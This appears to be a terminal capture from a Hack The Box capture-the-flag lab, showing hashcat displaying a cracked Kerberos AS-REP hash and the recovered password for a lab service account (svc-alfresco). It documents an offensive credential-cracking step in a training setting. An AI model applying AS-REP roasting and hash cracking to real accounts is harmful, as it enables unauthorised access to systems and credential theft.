 [busysec☺htb-wf1rsqk4js]─[~]
$hashcat  --show alfresco_TGS
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$svc-alfresco@HTB.LOCAL:0b2fdb5411dec25d38174d0bc1df4c02$aa21344fd6eb7f49bb53e1e21386b5e4d7cc63f0024299965eb4a556822cf7c55ec27a26550126a8ff343c731cd5790ecd3
f5ae88be37d29810bdafd932014b9c207c3515c7e05ae0f703a611db83d6f178933b9a9f94c60bb8bb6d4a3195119eccb4fb9364e7e9a231eac9a2abbdb1f6ae4c6ea4b432b67980d2ad3b9be4070e07b7395ba5e
fcc07cb46cd59730315c3644fa28c958e7057a929b337f0c90207186a57be840a1339d2746abed6755d8962fe11c0c002979b4020ec848e800e0891cb83723fa7ab4e54f4336b7cd14a4ce6f2de30a273a03dac40
b812df0b8506b0fa8de7a86:s3rvice
[busysec☺htb-wf1rsqk4js]─[~]
$